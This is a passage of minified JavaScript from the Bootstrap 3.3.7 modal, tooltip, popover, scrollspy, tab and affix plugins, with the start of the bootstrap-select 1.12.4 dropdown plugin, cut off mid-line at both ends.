i=this,t=r.Event("show.bs.modal",{relatedTarget:n});this.$element.trigger(t),this.isShown||t.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',r.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){i.$element.one("mouseup.dismiss.bs.modal",function(t){r(t.target).is(i.$element)&&(i.ignoreBackdropClick=!0)})}),this.backdrop(function(){var t=r.support.transition&&i.$element.hasClass("fade");i.$element.parent().length||i.$element.appendTo(i.$body),i.$element.show().scrollTop(0),i.adjustDialog(),t&&i.$element[0].offsetWidth,i.$element.addClass("in"),i.enforceFocus();var e=r.Event("shown.bs.modal",{relatedTarget:n});t?i.$dialog.one("bsTransitionEnd",function(){i.$element.trigger("focus").trigger(e)}).emulateTransitionEnd(s.TRANSITION_DURATION):i.$element.trigger("focus").trigger(e)}))},s.prototype.hide=function(t){t&&t.preventDefault(),t=r.Event("hide.bs.modal"),this.$element.trigger(t),this.isShown&&!t.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),r(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),r.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",r.proxy(this.hideModal,this)).emulateTransitionEnd(s.TRANSITION_DURATION):this.hideModal())},s.prototype.enforceFocus=function(){r(document).off("focusin.bs.modal").on("focusin.bs.modal",r.proxy(function(t){document===t.target||this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},s.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",r.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},s.prototype.resize=function(){this.isShown?r(window).on("resize.bs.modal",r.proxy(this.handleUpdate,this)):r(window).off("resize.bs.modal")},s.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},s.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},s.prototype.backdrop=function(t){var e=this,n=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var i=r.support.transition&&n;if(this.$backdrop=r(document.createElement("div")).addClass("modal-backdrop "+n).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",r.proxy(function(t){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),i&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!t)return;i?this.$backdrop.one("bsTransitionEnd",t).emulateTransitionEnd(s.BACKDROP_TRANSITION_DURATION):t()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var o=function(){e.removeBackdrop(),t&&t()};r.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",o).emulateTransitionEnd(s.BACKDROP_TRANSITION_DURATION):o()}else t&&t()},s.prototype.handleUpdate=function(){this.adjustDialog()},s.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},s.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},s.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},s.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},s.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},s.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var t=r.fn.modal;r.fn.modal=a,r.fn.modal.Constructor=s,r.fn.modal.noConflict=function(){return r.fn.modal=t,this},r(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(t){var e=r(this),n=e.attr("href"),i=r(e.attr("data-target")||n&&n.replace(/.*(?=#[^\s]+$)/,"")),o=i.data("bs.modal")?"toggle":r.extend({remote:!/#/.test(n)&&n},i.data(),e.data());e.is("a")&&t.preventDefault(),i.one("show.bs.modal",function(t){t.isDefaultPrevented()||i.one("hidden.bs.modal",function(){e.is(":visible")&&e.trigger("focus")})}),a.call(i,o,this)})}(jQuery),function(m){"use strict";function v(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)}v.VERSION="3.3.7",v.TRANSITION_DURATION=150,v.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},v.prototype.init=function(t,e,n){if(this.enabled=!0,this.type=t,this.$element=m(e),this.options=this.getOptions(n),this.$viewport=this.options.viewport&&m(m.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var i=this.options.trigger.split(" "),o=i.length;o--;){var r=i[o];if("click"==r)this.$element.on("click."+this.type,this.options.selector,m.proxy(this.toggle,this));else if("manual"!=r){var a="hover"==r?"mouseenter":"focusin",s="hover"==r?"mouseleave":"focusout";this.$element.on(a+"."+this.type,this.options.selector,m.proxy(this.enter,this)),this.$element.on(s+"."+this.type,this.options.selector,m.proxy(this.leave,this))}}this.options.selector?this._options=m.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},v.prototype.getDefaults=function(){return v.DEFAULTS},v.prototype.getOptions=function(t){return(t=m.extend({},this.getDefaults(),this.$element.data(),t)).delay&&"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),t},v.prototype.getDelegateOptions=function(){var n={},i=this.getDefaults();return this._options&&m.each(this._options,function(t,e){i[t]!=e&&(n[t]=e)}),n},v.prototype.enter=function(t){var e=t instanceof this.constructor?t:m(t.currentTarget).data("bs."+this.type);return e||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),m(t.currentTarget).data("bs."+this.type,e)),t instanceof m.Event&&(e.inState["focusin"==t.type?"focus":"hover"]=!0),e.tip().hasClass("in")||"in"==e.hoverState?void(e.hoverState="in"):(clearTimeout(e.timeout),e.hoverState="in",e.options.delay&&e.options.delay.show?void(e.timeout=setTimeout(function(){"in"==e.hoverState&&e.show()},e.options.delay.show)):e.show())},v.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},v.prototype.leave=function(t){var e=t instanceof this.constructor?t:m(t.currentTarget).data("bs."+this.type);if(e||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),m(t.currentTarget).data("bs."+this.type,e)),t instanceof m.Event&&(e.inState["focusout"==t.type?"focus":"hover"]=!1),!e.isInStateTrue())return clearTimeout(e.timeout),e.hoverState="out",e.options.delay&&e.options.delay.hide?void(e.timeout=setTimeout(function(){"out"==e.hoverState&&e.hide()},e.options.delay.hide)):e.hide()},v.prototype.show=function(){var t=m.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(t);var e=m.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(t.isDefaultPrevented()||!e)return;var n=this,i=this.tip(),o=this.getUID(this.type);this.setContent(),i.attr("id",o),this.$element.attr("aria-describedby",o),this.options.animation&&i.addClass("fade");var r="function"==typeof this.options.placement?this.options.placement.call(this,i[0],this.$element[0]):this.options.placement,a=/\s?auto?\s?/i,s=a.test(r);s&&(r=r.replace(a,"")||"top"),i.detach().css({top:0,left:0,display:"block"}).addClass(r).data("bs."+this.type,this),this.options.container?i.appendTo(this.options.container):i.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var l=this.getPosition(),c=i[0].offsetWidth,u=i[0].offsetHeight;if(s){var d=r,f=this.getPosition(this.$viewport);r="bottom"==r&&l.bottom+u>f.bottom?"top":"top"==r&&l.top-u<f.top?"bottom":"right"==r&&l.right+c>f.width?"left":"left"==r&&l.left-c<f.left?"right":r,i.removeClass(d).addClass(r)}var p=this.getCalculatedOffset(r,l,c,u);this.applyPlacement(p,r);var h=function(){var t=n.hoverState;n.$element.trigger("shown.bs."+n.type),n.hoverState=null,"out"==t&&n.leave(n)};m.support.transition&&this.$tip.hasClass("fade")?i.one("bsTransitionEnd",h).emulateTransitionEnd(v.TRANSITION_DURATION):h()}},v.prototype.applyPlacement=function(t,e){var n=this.tip(),i=n[0].offsetWidth,o=n[0].offsetHeight,r=parseInt(n.css("margin-top"),10),a=parseInt(n.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(a)&&(a=0),t.top+=r,t.left+=a,m.offset.setOffset(n[0],m.extend({using:function(t){n.css({top:Math.round(t.top),left:Math.round(t.left)})}},t),0),n.addClass("in");var s=n[0].offsetWidth,l=n[0].offsetHeight;"top"==e&&l!=o&&(t.top=t.top+o-l);var c=this.getViewportAdjustedDelta(e,t,s,l);c.left?t.left+=c.left:t.top+=c.top;var u=/top|bottom/.test(e),d=u?2*c.left-i+s:2*c.top-o+l,f=u?"offsetWidth":"offsetHeight";n.offset(t),this.replaceArrow(d,n[0][f],u)},v.prototype.replaceArrow=function(t,e,n){this.arrow().css(n?"left":"top",50*(1-t/e)+"%").css(n?"top":"left","")},v.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},v.prototype.hide=function(t){function e(){"in"!=n.hoverState&&i.detach(),n.$element&&n.$element.removeAttr("aria-describedby").trigger("hidden.bs."+n.type),t&&t()}var n=this,i=m(this.$tip),o=m.Event("hide.bs."+this.type);if(this.$element.trigger(o),!o.isDefaultPrevented())return i.removeClass("in"),m.support.transition&&i.hasClass("fade")?i.one("bsTransitionEnd",e).emulateTransitionEnd(v.TRANSITION_DURATION):e(),this.hoverState=null,this},v.prototype.fixTitle=function(){var t=this.$element;!t.attr("title")&&"string"==typeof t.attr("data-original-title")||t.attr("data-original-title",t.attr("title")||"").attr("title","")},v.prototype.hasContent=function(){return this.getTitle()},v.prototype.getPosition=function(t){var e=(t=t||this.$element)[0],n="BODY"==e.tagName,i=e.getBoundingClientRect();null==i.width&&(i=m.extend({},i,{width:i.right-i.left,height:i.bottom-i.top}));var o=window.SVGElement&&e instanceof window.SVGElement,r=n?{top:0,left:0}:o?null:t.offset(),a={scroll:n?document.documentElement.scrollTop||document.body.scrollTop:t.scrollTop()},s=n?{width:m(window).width(),height:m(window).height()}:null;return m.extend({},i,a,s,r)},v.prototype.getCalculatedOffset=function(t,e,n,i){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-n/2}:"top"==t?{top:e.top-i,left:e.left+e.width/2-n/2}:"left"==t?{top:e.top+e.height/2-i/2,left:e.left-n}:{top:e.top+e.height/2-i/2,left:e.left+e.width}},v.prototype.getViewportAdjustedDelta=function(t,e,n,i){var o={top:0,left:0};if(!this.$viewport)return o;var r=this.options.viewport&&this.options.viewport.padding||0,a=this.getPosition(this.$viewport);if(/right|left/.test(t)){var s=e.top-r-a.scroll,l=e.top+r-a.scroll+i;s<a.top?o.top=a.top-s:l>a.top+a.height&&(o.top=a.top+a.height-l)}else{var c=e.left-r,u=e.left+r+n;c<a.left?o.left=a.left-c:u>a.right&&(o.left=a.left+a.width-u)}return o},v.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},v.prototype.getUID=function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},v.prototype.tip=function(){if(!this.$tip&&(this.$tip=m(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},v.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},v.prototype.enable=function(){this.enabled=!0},v.prototype.disable=function(){this.enabled=!1},v.prototype.toggleEnabled=function(){this.enabled=!this.enabled},v.prototype.toggle=function(t){var e=this;t&&((e=m(t.currentTarget).data("bs."+this.type))||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),m(t.currentTarget).data("bs."+this.type,e))),t?(e.inState.click=!e.inState.click,e.isInStateTrue()?e.enter(e):e.leave(e)):e.tip().hasClass("in")?e.leave(e):e.enter(e)},v.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})};var t=m.fn.tooltip;m.fn.tooltip=function(i){return this.each(function(){var t=m(this),e=t.data("bs.tooltip"),n="object"==typeof i&&i;!e&&/destroy|hide/.test(i)||(e||t.data("bs.tooltip",e=new v(this,n)),"string"==typeof i&&e[i]())})},m.fn.tooltip.Constructor=v,m.fn.tooltip.noConflict=function(){return m.fn.tooltip=t,this}}(jQuery),function(o){"use strict";function r(t,e){this.init("popover",t,e)}if(!o.fn.tooltip)throw new Error("Popover requires tooltip.js");r.VERSION="3.3.7",r.DEFAULTS=o.extend({},o.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),((r.prototype=o.extend({},o.fn.tooltip.Constructor.prototype)).constructor=r).prototype.getDefaults=function(){return r.DEFAULTS},r.prototype.setContent=function(){var t=this.tip(),e=this.getTitle(),n=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof n?"html":"append":"text"](n),t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},r.prototype.hasContent=function(){return this.getTitle()||this.getContent()},r.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},r.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var t=o.fn.popover;o.fn.popover=function(i){return this.each(function(){var t=o(this),e=t.data("bs.popover"),n="object"==typeof i&&i;!e&&/destroy|hide/.test(i)||(e||t.data("bs.popover",e=new r(this,n)),"string"==typeof i&&e[i]())})},o.fn.popover.Constructor=r,o.fn.popover.noConflict=function(){return o.fn.popover=t,this}}(jQuery),function(r){"use strict";function o(t,e){this.$body=r(document.body),this.$scrollElement=r(r(t).is(document.body)?window:t),this.options=r.extend({},o.DEFAULTS,e),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",r.proxy(this.process,this)),this.refresh(),this.process()}function e(i){return this.each(function(){var t=r(this),e=t.data("bs.scrollspy"),n="object"==typeof i&&i;e||t.data("bs.scrollspy",e=new o(this,n)),"string"==typeof i&&e[i]()})}o.VERSION="3.3.7",o.DEFAULTS={offset:10},o.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},o.prototype.refresh=function(){var t=this,i="offset",o=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),r.isWindow(this.$scrollElement[0])||(i="position",o=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var t=r(this),e=t.data("target")||t.attr("href"),n=/^#./.test(e)&&r(e);return n&&n.length&&n.is(":visible")&&[[n[i]().top+o,e]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){t.offsets.push(this[0]),t.targets.push(this[1])})},o.prototype.process=function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,n=this.getScrollHeight(),i=this.options.offset+n-this.$scrollElement.height(),o=this.offsets,r=this.targets,a=this.activeTarget;if(this.scrollHeight!=n&&this.refresh(),i<=e)return a!=(t=r[r.length-1])&&this.activate(t);if(a&&e<o[0])return this.activeTarget=null,this.clear();for(t=o.length;t--;)a!=r[t]&&e>=o[t]&&(void 0===o[t+1]||e<o[t+1])&&this.activate(r[t])},o.prototype.activate=function(t){this.activeTarget=t,this.clear();var e=this.selector+'[data-target="'+t+'"],'+this.selector+'[href="'+t+'"]',n=r(e).parents("li").addClass("active");n.parent(".dropdown-menu").length&&(n=n.closest("li.dropdown").addClass("active")),n.trigger("activate.bs.scrollspy")},o.prototype.clear=function(){r(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var t=r.fn.scrollspy;r.fn.scrollspy=e,r.fn.scrollspy.Constructor=o,r.fn.scrollspy.noConflict=function(){return r.fn.scrollspy=t,this},r(window).on("load.bs.scrollspy.data-api",function(){r('[data-spy="scroll"]').each(function(){var t=r(this);e.call(t,t.data())})})}(jQuery),function(s){"use strict";function e(n){return this.each(function(){var t=s(this),e=t.data("bs.tab");e||t.data("bs.tab",e=new a(this)),"string"==typeof n&&e[n]()})}function a(t){this.element=s(t)}a.VERSION="3.3.7",a.TRANSITION_DURATION=150,a.prototype.show=function(){var t=this.element,e=t.closest("ul:not(.dropdown-menu)"),n=t.data("target");if(n||(n=(n=t.attr("href"))&&n.replace(/.*(?=#[^\s]*$)/,"")),!t.parent("li").hasClass("active")){var i=e.find(".active:last a"),o=s.Event("hide.bs.tab",{relatedTarget:t[0]}),r=s.Event("show.bs.tab",{relatedTarget:i[0]});if(i.trigger(o),t.trigger(r),!r.isDefaultPrevented()&&!o.isDefaultPrevented()){var a=s(n);this.activate(t.closest("li"),e),this.activate(a,a.parent(),function(){i.trigger({type:"hidden.bs.tab",relatedTarget:t[0]}),t.trigger({type:"shown.bs.tab",relatedTarget:i[0]})})}}},a.prototype.activate=function(t,e,n){function i(){o.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),t.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),r?(t[0].offsetWidth,t.addClass("in")):t.removeClass("fade"),t.parent(".dropdown-menu").length&&t.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),n&&n()}var o=e.find("> .active"),r=n&&s.support.transition&&(o.length&&o.hasClass("fade")||!!e.find("> .fade").length);o.length&&r?o.one("bsTransitionEnd",i).emulateTransitionEnd(a.TRANSITION_DURATION):i(),o.removeClass("in")};var t=s.fn.tab;s.fn.tab=e,s.fn.tab.Constructor=a,s.fn.tab.noConflict=function(){return s.fn.tab=t,this};function n(t){t.preventDefault(),e.call(s(this),"show")}s(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',n).on("click.bs.tab.data-api",'[data-toggle="pill"]',n)}(jQuery),function(l){"use strict";function n(i){return this.each(function(){var t=l(this),e=t.data("bs.affix"),n="object"==typeof i&&i;e||t.data("bs.affix",e=new c(this,n)),"string"==typeof i&&e[i]()})}var c=function(t,e){this.options=l.extend({},c.DEFAULTS,e),this.$target=l(this.options.target).on("scroll.bs.affix.data-api",l.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",l.proxy(this.checkPositionWithEventLoop,this)),this.$element=l(t),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.7",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(t,e,n,i){var o=this.$target.scrollTop(),r=this.$element.offset(),a=this.$target.height();if(null!=n&&"top"==this.affixed)return o<n&&"top";if("bottom"==this.affixed)return null!=n?!(o+this.unpin<=r.top)&&"bottom":!(o+a<=t-i)&&"bottom";var s=null==this.affixed,l=s?o:r.top;return null!=n&&o<=n?"top":null!=i&&t-i<=l+(s?a:e)&&"bottom"},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var t=this.$target.scrollTop(),e=this.$element.offset();return this.pinnedOffset=e.top-t},c.prototype.checkPositionWithEventLoop=function(){setTimeout(l.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var t=this.$element.height(),e=this.options.offset,n=e.top,i=e.bottom,o=Math.max(l(document).height(),l(document.body).height());"object"!=typeof e&&(i=n=e),"function"==typeof n&&(n=e.top(this.$element)),"function"==typeof i&&(i=e.bottom(this.$element));var r=this.getState(o,t,n,i);if(this.affixed!=r){null!=this.unpin&&this.$element.css("top","");var a="affix"+(r?"-"+r:""),s=l.Event(a+".bs.affix");if(this.$element.trigger(s),s.isDefaultPrevented())return;this.affixed=r,this.unpin="bottom"==r?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(a).trigger(a.replace("affix","affixed")+".bs.affix")}"bottom"==r&&this.$element.offset({top:o-t-i})}};var t=l.fn.affix;l.fn.affix=n,l.fn.affix.Constructor=c,l.fn.affix.noConflict=function(){return l.fn.affix=t,this},l(window).on("load",function(){l('[data-spy="affix"]').each(function(){var t=l(this),e=t.data();e.offset=e.offset||{},null!=e.offsetBottom&&(e.offset.bottom=e.offsetBottom),null!=e.offsetTop&&(e.offset.top=e.offsetTop),n.call(t,e)})})}(jQuery),function(t,e){"function"==typeof define&&define.amd?define(["jquery"],function(t){return e(t)}):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):e(t.jQuery)}(this,function(t){!function($){"use strict";function a(t){return $.each([{re:/[\xC0-\xC6]/g,ch:"A"},{re:/[\xE0-\xE6]/g,ch:"a"},{re:/[\xC8-\xCB]/g,ch:"E"},{re:/[\xE8-\xEB]/g,ch:"e"},{re:/[\xCC-\xCF]/g,ch:"I"},{re:/[\xEC-\xEF]/g,ch:"i"},{re:/[\xD2-\xD6]/g,ch:"O"},{re:/[\xF2-\xF6]/g,ch:"o"},{re:/[\xD9-\xDC]/g,ch:"U"},{re:/[\xF9-\xFC]/g,ch:"u"},{re:/[\xC7-\xE7]/g,ch:"c"},{re:/[\xD1]/g,ch:"N"},{re:/[\xF1]/g,ch:"n"}],function(){t=t?t.replace(this.re,this.ch):""}),t}function e(t){var r=arguments,a=t;[].shift.apply(r);var s,e=this.each(function(){var t=$(this);if(t.is("select")){var e=t.data("selectpicker"),n="object"==typeof a&&a;if(e){if(n)for(var i in n)n.hasOwnProperty(i)&&(e.options[i]=n[i])}else{var o=$.extend({},p.DEFAULTS,$.fn.selectpicker.defaults||{},t.data(),n);o.template=$.extend({},p.DEFAULTS.template,$.fn.selectpicker.defaults?$.fn.selectpicker.defaults.template:{},t.data().template,n.template),t.data("selectpicker",e=new p(this,o))}"string"==typeof a&&(s=e[a]instanceof Function?e[a].apply(e,r):e.options[a])}});return void 0!==s?s:e}function t(t){if(null==this)throw new TypeError;var e=String(this);if(t&&"[object RegExp]"==c.call(t))throw new TypeError;var n=e.length,i=String(t),o=i.length,r=1<arguments.length?arguments[1]:void 0,a=r?Number(r):0;a!=a&&(a=0);var s=Math.min(Math.max(a,0),n);if(n<o+s)return!1;for(var l=-1;++l<o;)if(e.charCodeAt(s+l)!=i.charCodeAt(l))return!1;return!0}var n,c,s,i,l;function o(t){if(null==this)throw new TypeError;var e=String(this);if(t&&"[object RegExp]"==s.call(t))throw new TypeError;var n=e.length,i=String(t),o=i.length,r=1<arguments.length?arguments[1]:void 0,a=r?Number(r):0;return a!=a&&(a=0),!(n<o+Math.min(Math.max(a,0),n))&&-1!=l.call(e,i,a)}String.prototype.includes||(s={}.toString,i=function(){try{var t={},e=Object.defineProperty,n=e(t,t,t)&&e}catch(t){}return n}(),l="".indexOf,i?i(String.prototype,"includes",{value:o,configurable:!0,writable:!0}):String.prototype.includes=o),String.prototype.startsWith||(n=function(){try{var t={},e=Object.defineProperty,n=e(t,t,t)&&e}catch(t){}return n}(),c={}.toString,n?n(String.prototype,"startsWith",{value:t,configurable:!0,writable:!0}):String.prototype.startsWith=t),Object.keys||(Object.keys=function(t,e,n){for(e in n=[],t)n.hasOwnProperty.call(t,e)&&n.push(e);return n});var r={useDefault:!1,_set:$.valHooks.select.set};$.valHooks.select.set=function(t,e){return e&&!r.useDefault&&$(t).data("selected",!0),r._set.apply(this,arguments)};var b=null,u=function(){try{return new Event("change"),!0}catch(t){return!1}}();$.fn.triggerNative=function(t){var e,n=this[0];n.dispatchEvent?(u?e=new Event(t,{bubbles:!0}):(e=document.createEvent("Event")).initEvent(t,!0,!1),n.dispatchEvent(e)):n.fireEvent?((e=document.createEventObject()).eventType=t,n.fireEvent("on"+t,e)):this.trigger(t)},$.expr.pseudos.icontains=function(t,e,n){var i=$(t).find("a");return(i.data("tokens")||i.text()).toString().toUpperCase().includes(n[3].toUpperCase())},$.expr.pseudos.ibegins=function(t,e,n){var i=$(t).find("a");return(i.data("tokens")||i.text()).toString().toUpperCase().startsWith(n[3].toUpperCase())},$.expr.pseudos.aicontains=function(t,e,n){var i=$(t).find("a");return(i.data("tokens")||i.data("normalizedText")||i.text()).toString().toUpperCase().includes(n[3].toUpperCase())},$.expr.pseudos.aibegins=function(t,e,n){var i=$(t).find("a");return(i.data("tokens")||i.data("normalizedText")||i.text()).toString().toUpperCase().startsWith(n[3].toUpperCase())};function d(e){function n(t){return e[t]}var t="(?:"+Object.keys(e).join("|")+")",i=RegExp(t),o=RegExp(t,"g");return function(t){return t=null==t?"":""+t,i.test(t)?t.replace(o,n):t}}var k=d({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"}),f=d({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#x27;":"'","&#x60;":"`"}),p=function(t,e){r.useDefault||($.valHooks.select.set=r._set,r.useDefault=!0),this.$element=$(t),this.$newElement=null,this.$button=null,this.$menu=null,this.$lis=null,this.options=e,null===this.options.title&&(this.options.title=this.$element.attr("title"));var n=this.options.windowPadding;"number"==typeof n&&(this.options.windowPadding=[n,n,n,n]),this.val=p.prototype.val,this.render=p.prototype.render,this.refresh=p.prototype.refresh,this.setStyle=p.prototype.setStyle,this.selectAll=p.prototype.selectAll,this.deselectAll=p.prototype.deselectAll,this.destroy=p.prototype.destroy,this.remove=p.prototype.remove,this.show=p.prototype.show,this.hide=p.prototype.hide,this.init()};p.VERSION="1.12.4",p.DEFAULTS={noneSelectedText:"Nothing selected",noneResultsText:"No results matched {0}",countSelectedText:function(t,e){return 1==t?"{0} item selected":"{0} items selected"},maxOptionsText:function(t,e){return[1==t?"Limit reached ({n} item max)":"Limit reached ({n} items max)",1==e?"Group limit reached ({n} item max)":"Group limit reached ({n} items max)"]},selectAllText:"Select All",deselectAllText:"Deselect All",doneButton:!1,doneButtonText:"Close",multipleSeparator:", ",styleBase:"btn",style:"btn-default",size:"auto",title:null,selectedTextFormat:"values",width:!1,container:!1,hideDisabled:!1,showSubtext:!1,showIcon:!0,showContent:!0,dropupAuto:!0,header:!1,liveSearch:!1,liveSearchPlaceholder:null,liveSearchNormalize:!1,liveSearchStyle:"contains",actionsBox:!1,iconBase:"glyphicon",tickIcon:"glyphicon-ok",showTick:!1,template:{caret:'<span class="caret"></span>'},maxOptions:!1,mobile:!1,selectOnTab:!1,dropdownAlignRight:!1,windowPadding:0},p.prototype={constructor:p,init:function(){var e=this,t=this.$element.attr("id");this.$element.addClass("bs-select-hidden"),this.liObj={},this.multiple=this.$element.prop("multiple"),this.autofocus=this.$element.prop("autofocus"),this.$newElement=this.createView(),this.$element.after(this.$newElement).appendTo(this.$newElement),this.$button=this.$newElement.children("button"),this.$menu=this.$newElement.children(".dropdown-menu"),this.$menuInner=this.$menu.children(".inner"),this.$searchbox=this.$menu.find("input"),this.$element.removeClass("bs-select-hidden"),!0===this.options.dropdownAlignRight&&this.$menu.addClass("dropdown-menu-right"),void 0!==t&&(this.$button.attr("data-id",t),$('label[for="'+t+'"]').click(function(t){t.preventDefault(),e.$button.focus()})),this.checkDisabled(),this.clickListener(),this.options.liveSearch&&this.liveSearchListener(),this.render(),this.setStyle(),this.setWidth(),this.options.container&&this.selectPosition(),this.$menu.data("this",this),this.$newElement.data("this",this),this.options.mobile&&this.mobile(),this.$newElement.on({"hide.bs.dropdown":function(t){e.$menuInner.attr("aria-expanded",!1),e.$element.trigger("hide.bs.select",t)},"hidden.bs.dropdown":function(t){e.$element.trigger("hidden.bs.select",t)},"show.bs.dropdown":function(t){e.$menuInner.attr("aria-expanded",!0),e.$element.trigger("show.bs.select",t)},"shown.bs.dropdown":function(t){e.$element.trigger("shown.bs.select",t)}}),e.$element[0].hasAttribute("required")&&this.$element.on("invalid",function(){e.$button.addClass("bs-invalid"),e.$element.on({"focus.bs.select":function(){e.$button.focus(),e.$element.off("focus.bs.select")},"shown.bs.select":function(){e.$element.val(e.$element.val()).off("shown.bs.select")},"rendered.bs.select":function(){this.validity.valid&&e.$button.removeClass("bs-invalid"),e.$element.off("rendered.bs.select")}}),e.$button.on("blur.bs.select",function(){e.$element.focus().blur(),e.$button.off("blur.bs.select")})}),setTimeout(function(){e.$element.trigger("loaded.bs.select")})},createDropdown:function(){var t=this.multiple||this.options.showTick?" 